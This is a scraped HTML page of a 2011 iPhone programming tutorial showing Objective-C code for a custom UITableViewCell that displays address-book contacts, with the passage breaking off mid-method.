

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://icodeblog.com/2011/11/19/making-uitableviews-look-not-so-plain/
body_size: 10338
content:
<html lang="en-US">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="Content-Language" content="de" />
  <meta name="revisit-after" content="7 Days" />
  <meta name="y_key" content="755dd3b2b0344ac8" />
  <title>Making UITableViews look not so plain | iPhone Programming Tutorials</title>
  <link rel="shortcut icon" href="/wp-content/themes/icodeblog_v2/favicon.ico" />
  <link rel="alternate" type="application/rss+xml" title="RSS Feed" href="/feed/" />
  <link rel="pingback" href="/xmlrpc.php" />
  <script type="text/javascript" src="http://vma.tgdaily.net/www/delivery/spc_vma_async.php?id=4&source=ros&r=34556009&loc=http%3A%2F%2Fwww.icodeblog.com%2F2011%2F11%2F19%2Fmaking-uitableviews-look-not-so-plain%2F&referer=http%3A%2F%2Fwww.icodeblog.com%2Fpage%2F2%2F"></script>
  <link rel="alternate" type="application/rss+xml" title="iPhone Programming Tutorials &raquo; Making UITableViews look not so plain Comments Feed" href="/2011/11/19/making-uitableviews-look-not-so-plain/feed/" />
  <link rel="stylesheet" href="/wp-content/uploads/spacker-cache/946b59f070991eac606f112a4c893558.css" type="text/css" media="all" />
  <link rel="stylesheet" href="/wp-content/uploads/spacker-cache/8e4a5c51e45f755557a7ebdca3359b78.css" type="text/css" media="screen" />
  <script type="text/javascript" src="/wp-content/uploads/spacker-cache/5d526242b17d9effa07353ccfc66ccb2.js">
  //<![CDATA[
  /*Cache!*/
  //]]>
  </script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
  <link rel='prev' title='How to import contacts into the iPhone Simulator' href='/2011/11/09/how-to-import-contacts-into-the-iphone-simulator/' />
  <link rel='next' title='ELCImageGrabber' href='/2011/11/29/elcimagegrabber/' />
  <link rel='shortlink' href='/?p=3622' />
  <script type='text/javascript'>
  //<![CDATA[
  var base_url_sociable = 'http://icodeblog.com/wp-content/plugins/sociable/'
  //]]>
  </script>
  <script type='text/javascript' src='http://apis.google.com/js/plusone.js'></script>
  <link rel="stylesheet" href="http://img.tgdaily.net/sites/all/themes/techgen/css/widget.css" type="text/css" />
  <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  var OA_source='ros';  $(document).ready(function() {
    $('.tags-full').hide();
    $('#show-top-tags, #show-all-tags').click(function(){
      $('.tags-full, .tags-trnc').toggle();
    });
    $('input[type="text"]').focus(function() {
      $(this).closest("div").addClass("in-focus");
      if (this.value == this.defaultValue){
        this.value = '';
        }
      if(this.value != this.defaultValue){
        this.select();
      }
    });
    $('input[type="text"]').blur(function() {
        $(this).closest("div").removeClass("in-focus");
      if (this.value == ''){
        this.value = (this.defaultValue);
        }
    });
  });
  //]]>
  </script>
  <link rel="alternate" type="application/rss+xml" title="iPhone Programming Tutorials &raquo; Making UITableViews look not so plain Comments Feed" href="/2011/11/19/making-uitableviews-look-not-so-plain/feed/" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
  <link rel='prev' title='How to import contacts into the iPhone Simulator' href='/2011/11/09/how-to-import-contacts-into-the-iphone-simulator/' />
  <link rel='next' title='ELCImageGrabber' href='/2011/11/29/elcimagegrabber/' />
  <link rel='shortlink' href='/?p=3622' />
  <script type='text/javascript'>
  //<![CDATA[
  var base_url_sociable = 'http://icodeblog.com/wp-content/plugins/sociable/'
  //]]>
  </script>
  <script type='text/javascript' src='http://apis.google.com/js/plusone.js'></script>
</head>
<body id="20111119making-uitableviews-look-not-so-plain">
  <div id="top_head">
    <div class="top_head_contain">
      <div id="search">
        <div id="searchwrapper">
          <form action="http://icodeblog.com">
            <input type="text" class="searchbox" name="s" title="search" value="search" /><input type="submit" class="searchbox_submit" value="" />
          </form>
        </div>
      </div>
    </div>
  </div>
  <div id="header" class="container fluid">
    <link rel="shortcut icon" href="/wp-content/themes/icodeblog_v2/favicon.ico" />
    <div id="logo">
      <a href="/" title="Home"></a>
    </div>
    <div class="wide-ad top-ad">
      <div id="OA_posid_0"></div><noscript></noscript> 
      <script type="text/javascript">
      //<![CDATA[


        OA_show_banner(0);
      //]]>
      </script>
    </div>
    <div class="clear"></div>
    <ul id="main_nav">
      <li><a class="nav_home" href="/">home</a></li>
      <li><a class="nav_feature" href="/?category_name=featured">featured</a></li>
      <li><a class="nav_tutor" href="/?category_name=tutorials">tutorials</a></li>
      <li><a class="nav_snip" href="/?category_name=snippets">nippets</a></li>
      <li><a class="nav_ipad" href="/?tag=ipad">ipad</a></li>
      <li><a class="nav_ipod" href="/?tag=iphone,ipod">iphone / ipod touch</a></li>
      <li><a class="nav_and" href="/?s=android">android</a></li>
      <li><a class="nav_win" href="/?s=windows">windows 7</a></li>
    </ul>
    <div class="clear"></div>
  </div>
  <div id="content" class="container fluid">
    <div id="main" class="fluid">
      <div class="post fluid" id="post-3622">
        <div class="post-head">
          <h3 class="fontface"><a href="/2011/11/19/making-uitableviews-look-not-so-plain/" rel="bookmark" title="Making UITableViews look not so plain">Making UITableViews look not so plain</a></h3>
          <div class="sociable">
            <ul class='clearfix'></ul>
            <div onmouseout="fixOnMouseOut(this,event,'post-3622')" id="sociable-post-3622" style="display:none;">
              <div style="top: auto; left: auto; display: block;" id="sociable">
                <div class="popup">
                  <div class="content">
                    <ul>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"></li>
                      <li style="heigth:32px;width:32px"><a class="option1_32" style="cursor:pointer;background-position:-128px 0px" rel="nofollow" title="Add to favorites - doesn't work in Chrome" onclick="javascript:AddToFavorites();"></a></li>
                      <li style="heigth:32px;width:32px"><a style="cursor:poainter" rel="nofollow" onmouseover="more(this,'post-3622')"><img style='margin-top:9px' src='/wp-content/plugins/sociable/images/more.png' /></a></li>
                    </ul>
                  </div><a style="cursor:pointer" onclick="hide_sociable('post-3622',true)" class="close"><img onclick="hide_sociable('post-3622',true)" title="close" src="/wp-content/plugins/sociable/images/closelabel.png" /></a>
                </div>
              </div>
            </div>
          </div>
          <div class='sociable' style='float:none'>
            <ul class='clearfix'>
              <li id="Twitter_Counter">
                <script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
              </li>
              <li id="Facebook_Counter"><iframe src="http://www.facebook.com/plugins/like.php?href=/2011/11/19/making-uitableviews-look-not-so-plain/&send=false&layout=button_count&show_faces=false&action=like&colorscheme=light&font" scrolling="no" frameborder="0" style="border:none; overflow:hidden;height:32px;width:100px" allowtransparency="true"></iframe></li>
              <li id="Google_p"></li>
              <li id="LinkedIn_Counter">
                <script src="http://platform.linkedin.com/in.js" type="text/javascript"></script> 
                <script type="IN/Share" data-url="http://icodeblog.com/2011/11/19/making-uitableviews-look-not-so-plain/" data-counter="right"></script>
              </li>
            </ul>
          </div><a href="/?tag=beginner" class="post-flag tag-beginner"></a>
          <div class="clear"></div>
        </div>
        <div class="post-bottom">
          <span class="meta-date">November 19th, 2011</span> <span class="meta-author">Posted by: <a href="/author/james-van-metre/" title="Posts by James Van Metre" rel="author">James Van Metre</a></span> <span class="meta-categories">- posted under:<a href="/category/featured/" rel="category tag">Featured</a> &#187; <a href="/category/tutorials/" rel="category tag">Tutorials</a></span>
          <div class="clear"></div>
        </div>
        <p>As most of you probably know, UITableView&#8217;s are incredibly useful and versatile views to be using in your applications.<br />
        If you have ever tried to customize a UITableView though, you know that as soon as you start adding lots of UIViews, UILabels, and UImageViews to a cells ContentView, that these tableviews start to scroll slower and slower, and become choppier and choppier.</p>
        <p>What we are going to explore today is how to remedy that situation.<br />
        To download the entire XCode project, you can find it at:</p>
        <p>We are going to build a simple contact viewer, that will display the phones contacts. For each contact, if they have a first name, last name, email and phone number, they will be displayed within one cell, with different colors. The reason this is useful is because it provides the basics for customizing UITableViewCells that can really start to make your application look nice, and still scroll well.<br />
        If you don&#8217;t want to have simulated data inside the simulator, check out this post for copying data from your device to the simulator: <a href="/2011/11/09/how-to-import-contacts-into-the-iphone-simulator/">How to import contacts into the iphone simulator</a></p>
        <p>In this example, we have a standard UITableViewController. We are going to have a couple class variables defined in the header</p>
        <div class="wp_syntax">
          <table>
            <tr>
              <td class="code">
                <pre class="objc" style="font-family:monospace;"><span style="color: #6e371a;">#import &lt;UIKit/UIKit.h&gt;</span>
<span style="color: #6e371a;">#import &lt;AddressBook/AddressBook.h&gt;</span>
&nbsp;
<span style="color: #a61390;">@interface</span> ICBTableViewController <span style="color: #002200;">:</span> UITableViewController
<span style="color: #002200;">&#123;</span>
    ABAddressBookRef _addressBook;
<span style="color: #002200;">&#125;</span>
&nbsp;
<span style="color: #a61390;">@property</span> <span style="color: #002200;">&#40;</span>nonatomic, retain<span style="color: #002200;">&#41;</span> <span style="color: #400080;">NSArray</span> <span style="color: #002200;">*</span>contacts;
&nbsp;
<span style="color: #a61390;">@end</span></pre>
              </td>
            </tr>
          </table>
        </div>
        <p>ABAddressBookRef _addressBook is defined in our header, so that we don&#8217;t have to release it until we dealloc. And the contacts is so that we can hold on to the data for our tableView.<br />
        In the main table view controller file we are going to override the &#8211; (void)viewDidLoad to provide some initial configuration of the tableView, as well as loading or generating our data. (We will generate fake data for devices or the simulator that don&#8217;t have address book data)</p>
        <div class="wp_syntax">
          <table>
            <tr>
              <td class="code">
                <pre class="objc" style="font-family:monospace;"><span style="color: #002200;">-</span> <span style="color: #002200;">&#40;</span><span style="color: #a61390;">void</span><span style="color: #002200;">&#41;</span>viewDidLoad
<span style="color: #002200;">&#123;</span>
    <span style="color: #002200;">&#91;</span>super viewDidLoad<span style="color: #002200;">&#93;</span>;
    self.tableView.backgroundColor <span style="color: #002200;">=</span> UIColor.blackColor;
    self.tableView.separatorStyle <span style="color: #002200;">=</span> UITableViewCellSeparatorStyleNone;
&nbsp;
    ABAddressBookRef addressBook <span style="color: #002200;">=</span> ABAddressBookCreate<span style="color: #002200;">&#40;</span><span style="color: #002200;">&#41;</span>;
    <span style="color: #400080;">NSArray</span> <span style="color: #002200;">*</span>tempArray <span style="color: #002200;">=</span> <span style="color: #002200;">&#40;</span><span style="color: #400080;">NSArray</span> <span style="color: #002200;">*</span><span style="color: #002200;">&#41;</span>ABAddressBookCopyArrayOfAllPeople<span style="color: #002200;">&#40;</span>addressBook<span style="color: #002200;">&#41;</span>;
    tempArray <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span>tempArray sortedArrayUsingComparator<span style="color: #002200;">:^</span>NSComparisonResult<span style="color: #002200;">&#40;</span><span style="color: #a61390;">id</span> obj1, <span style="color: #a61390;">id</span> obj2<span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
        <span style="color: #400080;">NSString</span> <span style="color: #002200;">*</span>name1 <span style="color: #002200;">=</span> <span style="color: #002200;">&#40;</span><span style="color: #400080;">NSString</span> <span style="color: #002200;">*</span><span style="color: #002200;">&#41;</span>ABRecordCopyCompositeName<span style="color: #002200;">&#40;</span><span style="color: #002200;">&#40;</span>ABRecordRef<span style="color: #002200;">&#41;</span>obj1<span style="color: #002200;">&#41;</span>;
        <span style="color: #400080;">NSString</span> <span style="color: #002200;">*</span>name2 <span style="color: #002200;">=</span> <span style="color: #002200;">&#40;</span><span style="color: #400080;">NSString</span> <span style="color: #002200;">*</span><span style="color: #002200;">&#41;</span>ABRecordCopyCompositeName<span style="color: #002200;">&#40;</span><span style="color: #002200;">&#40;</span>ABRecordRef<span style="color: #002200;">&#41;</span>obj2<span style="color: #002200;">&#41;</span>;
        <span style="color: #a61390;">return</span> <span style="color: #002200;">&#91;</span>name1 compare<span style="color: #002200;">:</span>name2<span style="color: #002200;">&#93;</span>;
    <span style="color: #002200;">&#125;</span><span style="color: #002200;">&#93;</span>;
&nbsp;
    <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span><span style="color: #002200;">&#91;</span>tempArray count<span style="color: #002200;">&#93;</span> &gt; <span style="color: #2400d9;">0</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
        self.contacts <span style="color: #002200;">=</span> tempArray;
    <span style="color: #002200;">&#125;</span> <span style="color: #a61390;">else</span> <span style="color: #002200;">&#123;</span>
        <span style="color: #400080;">NSMutableArray</span> <span style="color: #002200;">*</span>tempMutableArray <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span><span style="color: #400080;">NSMutableArray</span> arrayWithCapacity<span style="color: #002200;">:</span><span style="color: #2400d9;">100</span><span style="color: #002200;">&#93;</span>;
        <span style="color: #a61390;">for</span> <span style="color: #002200;">&#40;</span><span style="color: #a61390;">int</span> i <span style="color: #002200;">=</span> <span style="color: #2400d9;">0</span>; i &lt; <span style="color: #2400d9;">100</span>; <span style="color: #002200;">++</span>i<span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
            <span style="color: #400080;">NSMutableDictionary</span> <span style="color: #002200;">*</span>dict <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span><span style="color: #400080;">NSMutableDictionary</span> dictionary<span style="color: #002200;">&#93;</span>;
            <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span><span style="color: #002200;">&#40;</span>i <span style="color: #002200;">%</span> <span style="color: #2400d9;">9</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">!=</span> <span style="color: #2400d9;">0</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
                <span style="color: #002200;">&#91;</span>dict setObject<span style="color: #002200;">:</span><span style="color: #002200;">&#91;</span><span style="color: #400080;">NSString</span> stringWithFormat<span style="color: #002200;">:</span><span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;FirstName%d&quot;</span>, i<span style="color: #002200;">&#93;</span> forKey<span style="color: #002200;">:</span><span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;firstName&quot;</span><span style="color: #002200;">&#93;</span>;
            <span style="color: #002200;">&#125;</span>
            <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span><span style="color: #002200;">&#40;</span>i <span style="color: #002200;">%</span> <span style="color: #2400d9;">3</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">==</span> <span style="color: #2400d9;">0</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
                <span style="color: #002200;">&#91;</span>dict setObject<span style="color: #002200;">:</span><span style="color: #002200;">&#91;</span><span style="color: #400080;">NSString</span> stringWithFormat<span style="color: #002200;">:</span><span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;LastName%d&quot;</span>, i<span style="color: #002200;">&#93;</span> forKey<span style="color: #002200;">:</span><span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;lastName&quot;</span><span style="color: #002200;">&#93;</span>;
            <span style="color: #002200;">&#125;</span>
            <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span><span style="color: #002200;">&#40;</span>i <span style="color: #002200;">%</span> <span style="color: #2400d9;">3</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">==</span> <span style="color: #2400d9;">0</span> <span style="color: #002200;">&amp;&amp;</span> <span style="color: #002200;">&#40;</span>i <span style="color: #002200;">%</span> <span style="color: #2400d9;">2</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">==</span> <span style="color: #2400d9;">0</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
                <span style="color: #002200;">&#91;</span>dict setObject<span style="color: #002200;">:</span><span style="color: #002200;">&#91;</span><span style="color: #400080;">NSString</span> stringWithFormat<span style="color: #002200;">:</span><span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;emailTest%d@test%d.com&quot;</span>, i, i<span style="color: #002200;">&#93;</span> forKey<span style="color: #002200;">:</span><span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;email&quot;</span><span style="color: #002200;">&#93;</span>;
            <span style="color: #002200;">&#125;</span>
            <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span><span style="color: #002200;">&#40;</span>i <span style="color: #002200;">%</span> <span style="color: #2400d9;">7</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">==</span> <span style="color: #2400d9;">0</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
                <span style="color: #400080;">NSString</span> <span style="color: #002200;">*</span><span style="color: #a61390;">string</span> <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span><span style="color: #400080;">NSString</span> stringWithFormat<span style="color: #002200;">:</span><span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;%d&quot;</span>, i<span style="color: #002200;">&#93;</span>;
                <span style="color: #a61390;">while</span> <span style="color: #002200;">&#40;</span><span style="color: #002200;">&#91;</span><span style="color: #a61390;">string</span> length<span style="color: #002200;">&#93;</span> &lt; <span style="color: #2400d9;">10</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
                    <span style="color: #a61390;">string</span> <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span><span style="color: #a61390;">string</span> stringByAppendingFormat<span style="color: #002200;">:</span><span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;%@&quot;</span>, <span style="color: #a61390;">string</span><span style="color: #002200;">&#93;</span>;
                <span style="color: #002200;">&#125;</span>
                <span style="color: #002200;">&#91;</span>dict setObject<span style="color: #002200;">:</span><span style="color: #a61390;">string</span> forKey<span style="color: #002200;">:</span><span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;phone&quot;</span><span style="color: #002200;">&#93;</span>;
            <span style="color: #002200;">&#125;</span>
            <span style="color: #002200;">&#91;</span>tempMutableArray addObject<span style="color: #002200;">:</span>dict<span style="color: #002200;">&#93;</span>;
        <span style="color: #002200;">&#125;</span>
        self.contacts <span style="color: #002200;">=</span> tempMutableArray;
    <span style="color: #002200;">&#125;</span>
<span style="color: #002200;">&#125;</span></pre>
              </td>
            </tr>
          </table>
        </div>
        <p>As you can see here we have a couple of self.tableView methods we have called to setup the background color, and also the cell separator style.<br />
        If you are running this application on a device, or simulator that has contacts, this method will also make a copy of the address book as the data to display. If there is no data in the address book, we create some fake test data just for displaying.<br />
        Also don&#8217;t forget to include our &#8211; (void)dealloc method for releasing our _addressBook variable.</p>
        <div class="wp_syntax">
          <table>
            <tr>
              <td class="code">
                <pre class="objc" style="font-family:monospace;"><span style="color: #002200;">-</span> <span style="color: #002200;">&#40;</span><span style="color: #a61390;">void</span><span style="color: #002200;">&#41;</span>dealloc
<span style="color: #002200;">&#123;</span>
    CFRelease<span style="color: #002200;">&#40;</span>_addressBook<span style="color: #002200;">&#41;</span>;
    <span style="color: #002200;">&#91;</span>_contacts release<span style="color: #002200;">&#93;</span>;
    _contacts <span style="color: #002200;">=</span> <span style="color: #a61390;">nil</span>;
<span style="color: #002200;">&#125;</span></pre>
              </td>
            </tr>
          </table>
        </div>
        <p>We have to supply the tableView with our number of rows</p>
        <div class="wp_syntax">
          <table>
            <tr>
              <td class="code">
                <pre class="objc" style="font-family:monospace;"><span style="color: #002200;">-</span> <span style="color: #002200;">&#40;</span>NSInteger<span style="color: #002200;">&#41;</span>tableView<span style="color: #002200;">:</span><span style="color: #002200;">&#40;</span>UITableView <span style="color: #002200;">*</span><span style="color: #002200;">&#41;</span>tableView numberOfRowsInSection<span style="color: #002200;">:</span><span style="color: #002200;">&#40;</span>NSInteger<span style="color: #002200;">&#41;</span>section
<span style="color: #002200;">&#123;</span>
    <span style="color: #a61390;">return</span> <span style="color: #002200;">&#91;</span>self.contacts count<span style="color: #002200;">&#93;</span>;
<span style="color: #002200;">&#125;</span></pre>
              </td>
            </tr>
          </table>
        </div>
        <p>The next portion we have to override is the &#8211; (UITableViewCell *)tableView:(UITableView *)tableView cellForRowAtIndexPath:(NSIndexPath *)indexPath so that we can supply the tableView with our cells.</p>
        <div class="wp_syntax">
          <table>
            <tr>
              <td class="code">
                <pre class="objc" style="font-family:monospace;"><span style="color: #11740a; font-style: italic;">// Customize the appearance of table view cells.</span>
<span style="color: #002200;">-</span> <span style="color: #002200;">&#40;</span>UITableViewCell <span style="color: #002200;">*</span><span style="color: #002200;">&#41;</span>tableView<span style="color: #002200;">:</span><span style="color: #002200;">&#40;</span>UITableView <span style="color: #002200;">*</span><span style="color: #002200;">&#41;</span>tableView cellForRowAtIndexPath<span style="color: #002200;">:</span><span style="color: #002200;">&#40;</span><span style="color: #400080;">NSIndexPath</span> <span style="color: #002200;">*</span><span style="color: #002200;">&#41;</span>indexPath
<span style="color: #002200;">&#123;</span>   
&nbsp;
    <span style="color: #a61390;">static</span> <span style="color: #400080;">NSString</span> <span style="color: #002200;">*</span>CellIdentifier <span style="color: #002200;">=</span> <span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;ICBTableViewCellIdentifier&quot;</span>;
&nbsp;
    ICBTableViewCell <span style="color: #002200;">*</span>cell <span style="color: #002200;">=</span> <span style="color: #002200;">&#40;</span>ICBTableViewCell<span style="color: #002200;">*</span><span style="color: #002200;">&#41;</span><span style="color: #002200;">&#91;</span>tableView dequeueReusableCellWithIdentifier<span style="color: #002200;">:</span>CellIdentifier<span style="color: #002200;">&#93;</span>;
    <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span>cell <span style="color: #002200;">==</span> <span style="color: #a61390;">nil</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
        cell <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span><span style="color: #002200;">&#91;</span><span style="color: #002200;">&#91;</span>ICBTableViewCell alloc<span style="color: #002200;">&#93;</span> initWithStyle<span style="color: #002200;">:</span>UITableViewCellStyleDefault reuseIdentifier<span style="color: #002200;">:</span>CellIdentifier<span style="color: #002200;">&#93;</span> autorelease<span style="color: #002200;">&#93;</span>;
        cell.textLabel.textColor <span style="color: #002200;">=</span> UIColor.whiteColor;
    <span style="color: #002200;">&#125;</span>
    cell.tag <span style="color: #002200;">=</span> indexPath.row;
&nbsp;
    <span style="color: #400080;">NSObject</span> <span style="color: #002200;">*</span>object <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span>self.contacts objectAtIndex<span style="color: #002200;">:</span>indexPath.row<span style="color: #002200;">&#93;</span>;
    <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span><span style="color: #002200;">&#91;</span>object isKindOfClass<span style="color: #002200;">:</span><span style="color: #400080;">NSDictionary</span>.class<span style="color: #002200;">&#93;</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
        <span style="color: #002200;">&#91;</span>cell setDictionary<span style="color: #002200;">:</span><span style="color: #002200;">&#40;</span><span style="color: #400080;">NSDictionary</span> <span style="color: #002200;">*</span><span style="color: #002200;">&#41;</span>object<span style="color: #002200;">&#93;</span>;
    <span style="color: #002200;">&#125;</span> <span style="color: #a61390;">else</span> <span style="color: #002200;">&#123;</span>
        <span style="color: #002200;">&#91;</span>cell setRecord<span style="color: #002200;">:</span><span style="color: #002200;">&#40;</span>ABRecordRef<span style="color: #002200;">&#41;</span>object<span style="color: #002200;">&#93;</span>;
    <span style="color: #002200;">&#125;</span>
&nbsp;
    <span style="color: #a61390;">return</span> cell;
<span style="color: #002200;">&#125;</span></pre>
              </td>
            </tr>
          </table>
        </div>
        <p>We are checking each object coming out of our array so that we can determine if we need to call the setDictionary, or setRecord method calls.</p>
        <p>Now the meat of this tutorial, extending a UITableViewCell.</p>
        <p>In our header we are going to define a bunch of strings that we want to display</p>
        <div class="wp_syntax">
          <table>
            <tr>
              <td class="code">
                <pre class="objc" style="font-family:monospace;"><span style="color: #6e371a;">#import &lt;UIKit/UIKit.h&gt;</span>
<span style="color: #6e371a;">#import &lt;AddressBook/AddressBook.h&gt;</span>
&nbsp;
<span style="color: #a61390;">@interface</span> ICBTableViewCell <span style="color: #002200;">:</span> UITableViewCell
&nbsp;
<span style="color: #a61390;">@property</span> <span style="color: #002200;">&#40;</span>nonatomic, retain<span style="color: #002200;">&#41;</span> <span style="color: #400080;">NSString</span> <span style="color: #002200;">*</span>firstName;
<span style="color: #a61390;">@property</span> <span style="color: #002200;">&#40;</span>nonatomic, retain<span style="color: #002200;">&#41;</span> <span style="color: #400080;">NSString</span> <span style="color: #002200;">*</span>lastName;
<span style="color: #a61390;">@property</span> <span style="color: #002200;">&#40;</span>nonatomic, retain<span style="color: #002200;">&#41;</span> <span style="color: #400080;">NSString</span> <span style="color: #002200;">*</span>email;
<span style="color: #a61390;">@property</span> <span style="color: #002200;">&#40;</span>nonatomic, retain<span style="color: #002200;">&#41;</span> <span style="color: #400080;">NSString</span> <span style="color: #002200;">*</span>phone;
<span style="color: #a61390;">@property</span> <span style="color: #002200;">&#40;</span>nonatomic, retain<span style="color: #002200;">&#41;</span> <span style="color: #400080;">NSString</span> <span style="color: #002200;">*</span>address;
&nbsp;
<span style="color: #002200;">-</span> <span style="color: #002200;">&#40;</span><span style="color: #a61390;">void</span><span style="color: #002200;">&#41;</span>setRecord<span style="color: #002200;">:</span><span style="color: #002200;">&#40;</span>ABRecordRef<span style="color: #002200;">&#41;</span>record;
<span style="color: #002200;">-</span> <span style="color: #002200;">&#40;</span><span style="color: #a61390;">void</span><span style="color: #002200;">&#41;</span>setDictionary<span style="color: #002200;">:</span><span style="color: #002200;">&#40;</span><span style="color: #400080;">NSDictionary</span> <span style="color: #002200;">*</span><span style="color: #002200;">&#41;</span>dict;
&nbsp;
<span style="color: #a61390;">@end</span></pre>
              </td>
            </tr>
          </table>
        </div>
        <p>And then our two set methods:</p>
        <div class="wp_syntax">
          <table>
            <tr>
              <td class="code">
                <pre class="objc" style="font-family:monospace;"><span style="color: #002200;">-</span> <span style="color: #002200;">&#40;</span><span style="color: #a61390;">void</span><span style="color: #002200;">&#41;</span>setRecord<span style="color: #002200;">:</span><span style="color: #002200;">&#40;</span>ABRecordRef<span style="color: #002200;">&#41;</span>record
<span style="color: #002200;">&#123;</span>
